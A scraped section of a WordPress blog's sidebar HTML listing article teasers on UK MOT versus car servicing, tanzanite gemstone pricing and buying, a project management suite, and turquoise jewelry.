					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="504905880_122127680984730309_8303894610053971588_n" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/504905880_122127680984730309_8303894610053971588_n-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/504905880_122127680984730309_8303894610053971588_n-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/504905880_122127680984730309_8303894610053971588_n-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/504905880_122127680984730309_8303894610053971588_n-100x100.jpg 100w, https://www.vipspatel.com/wp-content/uploads/2026/01/504905880_122127680984730309_8303894610053971588_n-45x45.jpg 45w, https://www.vipspatel.com/wp-content/uploads/2026/01/504905880_122127680984730309_8303894610053971588_n.jpg 526w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="504905880_122127680984730309_8303894610053971588_n" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/x504905880_122127680984730309_8303894610053971588_n.jpg.pagespeed.ic.deuItDoC3o.webp 526w, https://www.vipspatel.com/wp-content/uploads/2026/01/x504905880_122127680984730309_8303894610053971588_n-350x350.jpg.pagespeed.ic.VGwHQAzjcp.webp 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/x504905880_122127680984730309_8303894610053971588_n-240x240.jpg.pagespeed.ic.8w2PgL2E2v.webp 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/x504905880_122127680984730309_8303894610053971588_n-120x120.jpg.pagespeed.ic.nXhghlWw56.webp 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/x504905880_122127680984730309_8303894610053971588_n-100x100.jpg.pagespeed.ic.lFeoxusTGj.webp 100w, https://www.vipspatel.com/wp-content/uploads/2026/01/x504905880_122127680984730309_8303894610053971588_n-45x45.jpg.pagespeed.ic.K7CH7roQD7.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/difference-between-mot-and-car-service-in-the-uk/" class="heading-title-link">
							Difference Between MOT and Car Service in the UK						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/difference-between-mot-and-car-service-in-the-uk/" class="screen-reader-link">
						Many UK car owners believe an MOT and a car service are the same, but they serve very different purposes. Understanding the difference helps you keep your vehicle safe, legal, and reliable. What Is an MOT? An MOT is a legal requirement for cars over three years old in the UK. It checks whether your [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/buckysmith" title="Posts by buckysmith" rel="author">buckysmith</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/difference-between-mot-and-car-service-in-the-uk/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-14T02:28:32+05:30">January 14, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-14T02:28:32+05:30">January 14, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fdifference-between-mot-and-car-service-in-the-uk%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176174">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176171 post type-post status-publish format-standard hentry category-articles tag-fashion tag-gemstone tag-tanzanite-ring tag-tanzanite-stone svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/tanzanite-stone-price-factors-explained/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Tanzanite-Stone-and-tanzanite-ring-1" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/Tanzanite-Stone-and-tanzanite-ring-1-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/Tanzanite-Stone-and-tanzanite-ring-1-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/Tanzanite-Stone-and-tanzanite-ring-1-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/Tanzanite-Stone-and-tanzanite-ring-1-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/Tanzanite-Stone-and-tanzanite-ring-1-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="Tanzanite-Stone-and-tanzanite-ring-1" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-1.jpg.pagespeed.ic.GGAhEbvkak.webp 1600w, https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-1-768x430.jpg.pagespeed.ic.Tk00mOKMcQ.webp 768w, https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-1-1536x860.jpg.pagespeed.ic.sginXZicOq.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-1-1100x620.jpg.pagespeed.ic.oSyHuB3Ugg.webp 1100w, https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-1-700x400.jpg.pagespeed.ic.BeKI7o7zEi.webp 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-1-45x25.jpg.pagespeed.ic.di8PwmakSs.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/tanzanite-stone-price-factors-explained/" class="heading-title-link">
							Tanzanite Stone Price Factors Explained						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/tanzanite-stone-price-factors-explained/" class="screen-reader-link">
						One of the most intriguing and rare gemstones in existence today, Tanzanite Stone. Noted for its blue-violet hue and rarity, tanzanite is a favorite gem among fine jewelry enthusiasts and serious gem collectors the world over. If however, you are looking to purchase loose or a Tanzanite Stone Ring then it makes sense to know what factors into [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/navratangemstone" title="Posts by navratangemstone" rel="author">navratangemstone</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/tanzanite-stone-price-factors-explained/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-13T14:46:14+05:30">January 13, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-13T14:46:14+05:30">January 13, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Ftanzanite-stone-price-factors-explained%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176171">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>
</div></section><section id="sq_articles-10" class="widget svq-articles-latest"><h3 class="widget-title"><span>Worlwide</span></h3><div class="svq-article--list svq-article--widget">
<div class="svq-article-col ">
	<article class="post-164784 post type-post status-publish format-standard hentry category-tech-news tag-angular8-and-laravel tag-api-integration tag-bootstrap4 tag-clients-management tag-defect-management tag-incident-management tag-meeting-and-appointments tag-multi-languages tag-project-management tag-project-planner tag-task-management tag-team-management tag-timesheets tag-user-management sticky svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="VipsPMV1.2" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-120x120.png 120w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-55x55.png 55w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-240x240.png 240w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-100x100.png 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2-120x120.png.pagespeed.ic.Afaf4388IJ.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="65" src="https://www.vipspatel.com/wp-content/uploads/2020/05/128x65xVipsPMV1.2.png.pagespeed.ic.RHdMyp05jy.webp" class="skip-lazy wp-post-image" alt="VipsPMV1.2" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2.png.pagespeed.ic.MLi6OawAg9.webp 590w, https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2-45x23.png.pagespeed.ic.UF5ECZDi3B.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" class="heading-title-link">
							Affordable and Flexible Project Management Suite						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" class="screen-reader-link">
						Overview VipsPM &#8211; Project Management Suite is a Powerful web-based Application. VipsPM is a perfect tool to fulfill all your project management needs like managing Projects, Tasks, Defects, Incidents, Timesheets, Meetings, Appointments, Files, Documents, Users, Clients, Departments, ToDos, Project Planning, Holidays and Reports. It has simple yet efficient layout will make managing projects easier than [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/vaghasiyavipulgmail-com" title="Posts by Vipspatel" rel="author">Vipspatel</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2020-05-16T02:52:01+05:30">May 16, 2020</time><time class="modify-date updated hide hidden d-none" datetime="2020-05-16T03:06:37+05:30">May 16, 2020</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Faffordable-and-flexible-project-management-suite%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="164784">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176174 post type-post status-publish format-standard hentry category-goodread svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/difference-between-mot-and-car-service-in-the-uk/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="504905880_122127680984730309_8303894610053971588_n" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/504905880_122127680984730309_8303894610053971588_n-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/504905880_122127680984730309_8303894610053971588_n-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/504905880_122127680984730309_8303894610053971588_n-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/504905880_122127680984730309_8303894610053971588_n-100x100.jpg 100w, https://www.vipspatel.com/wp-content/uploads/2026/01/504905880_122127680984730309_8303894610053971588_n-45x45.jpg 45w, https://www.vipspatel.com/wp-content/uploads/2026/01/504905880_122127680984730309_8303894610053971588_n.jpg 526w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="504905880_122127680984730309_8303894610053971588_n" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/x504905880_122127680984730309_8303894610053971588_n.jpg.pagespeed.ic.deuItDoC3o.webp 526w, https://www.vipspatel.com/wp-content/uploads/2026/01/x504905880_122127680984730309_8303894610053971588_n-350x350.jpg.pagespeed.ic.VGwHQAzjcp.webp 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/x504905880_122127680984730309_8303894610053971588_n-240x240.jpg.pagespeed.ic.8w2PgL2E2v.webp 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/x504905880_122127680984730309_8303894610053971588_n-120x120.jpg.pagespeed.ic.nXhghlWw56.webp 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/x504905880_122127680984730309_8303894610053971588_n-100x100.jpg.pagespeed.ic.lFeoxusTGj.webp 100w, https://www.vipspatel.com/wp-content/uploads/2026/01/x504905880_122127680984730309_8303894610053971588_n-45x45.jpg.pagespeed.ic.K7CH7roQD7.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/difference-between-mot-and-car-service-in-the-uk/" class="heading-title-link">
							Difference Between MOT and Car Service in the UK						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/difference-between-mot-and-car-service-in-the-uk/" class="screen-reader-link">
						Many UK car owners believe an MOT and a car service are the same, but they serve very different purposes. Understanding the difference helps you keep your vehicle safe, legal, and reliable. What Is an MOT? An MOT is a legal requirement for cars over three years old in the UK. It checks whether your [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/buckysmith" title="Posts by buckysmith" rel="author">buckysmith</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/difference-between-mot-and-car-service-in-the-uk/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-14T02:28:32+05:30">January 14, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-14T02:28:32+05:30">January 14, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fdifference-between-mot-and-car-service-in-the-uk%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176174">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176171 post type-post status-publish format-standard hentry category-articles tag-fashion tag-gemstone tag-tanzanite-ring tag-tanzanite-stone svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/tanzanite-stone-price-factors-explained/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Tanzanite-Stone-and-tanzanite-ring-1" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/Tanzanite-Stone-and-tanzanite-ring-1-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/Tanzanite-Stone-and-tanzanite-ring-1-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/Tanzanite-Stone-and-tanzanite-ring-1-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/Tanzanite-Stone-and-tanzanite-ring-1-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/Tanzanite-Stone-and-tanzanite-ring-1-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="Tanzanite-Stone-and-tanzanite-ring-1" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-1.jpg.pagespeed.ic.GGAhEbvkak.webp 1600w, https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-1-768x430.jpg.pagespeed.ic.Tk00mOKMcQ.webp 768w, https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-1-1536x860.jpg.pagespeed.ic.sginXZicOq.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-1-1100x620.jpg.pagespeed.ic.oSyHuB3Ugg.webp 1100w, https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-1-700x400.jpg.pagespeed.ic.BeKI7o7zEi.webp 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-1-45x25.jpg.pagespeed.ic.di8PwmakSs.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/tanzanite-stone-price-factors-explained/" class="heading-title-link">
							Tanzanite Stone Price Factors Explained						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/tanzanite-stone-price-factors-explained/" class="screen-reader-link">
						One of the most intriguing and rare gemstones in existence today, Tanzanite Stone. Noted for its blue-violet hue and rarity, tanzanite is a favorite gem among fine jewelry enthusiasts and serious gem collectors the world over. If however, you are looking to purchase loose or a Tanzanite Stone Ring then it makes sense to know what factors into [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/navratangemstone" title="Posts by navratangemstone" rel="author">navratangemstone</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/tanzanite-stone-price-factors-explained/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-13T14:46:14+05:30">January 13, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-13T14:46:14+05:30">January 13, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Ftanzanite-stone-price-factors-explained%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176171">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176167 post type-post status-publish format-standard hentry category-articles tag-gemstone tag-jewelry tag-tanzanite-ring tag-tanzanite-stone svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/tanzanite-stone-meaning-value-and-buying-guide/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Tanzanite-Stone-and-tanzanite-ring" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/Tanzanite-Stone-and-tanzanite-ring-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/Tanzanite-Stone-and-tanzanite-ring-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/Tanzanite-Stone-and-tanzanite-ring-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/Tanzanite-Stone-and-tanzanite-ring-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/Tanzanite-Stone-and-tanzanite-ring-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="Tanzanite-Stone-and-tanzanite-ring" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring.jpg.pagespeed.ic.GGAhEbvkak.webp 1600w, https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-768x430.jpg.pagespeed.ic.Tk00mOKMcQ.webp 768w, https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-1536x860.jpg.pagespeed.ic.sginXZicOq.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-1100x620.jpg.pagespeed.ic.oSyHuB3Ugg.webp 1100w, https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-700x400.jpg.pagespeed.ic.BeKI7o7zEi.webp 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-45x25.jpg.pagespeed.ic.di8PwmakSs.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/tanzanite-stone-meaning-value-and-buying-guide/" class="heading-title-link">
							Tanzanite Stone: Meaning, Value and Buying Guide						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/tanzanite-stone-meaning-value-and-buying-guide/" class="screen-reader-link">
						Tanzanite stone is one of the most beautiful and rare treasures on earth. With its rich purplish-blue color and rare one-source origin, tanzanite is a costly gemstone beloved by gemologists all around the world. Whether you purchase this as a Tanzanite Stone Ring or other style of Tanzanite Ring, you&#8217;ll have an invaluable keepsake for years to come. [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/navratangemstone" title="Posts by navratangemstone" rel="author">navratangemstone</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/tanzanite-stone-meaning-value-and-buying-guide/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-12T15:22:29+05:30">January 12, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-12T15:22:29+05:30">January 12, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Ftanzanite-stone-meaning-value-and-buying-guide%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176167">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>
</div></section><section id="sq_articles-11" class="widget svq-articles-liked"><h3 class="widget-title"><span>Trending</span></h3><div class="svq-article--list svq-article--widget">
<div class="svq-article-col ">
	<article class="post-168008 post type-post status-publish format-standard hentry category-beauty tag-gemstonejewelry tag-jewelry tag-sterlingsilverjewelry tag-turquoise tag-turquoise-jewelry tag-turquoise-ring svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/">
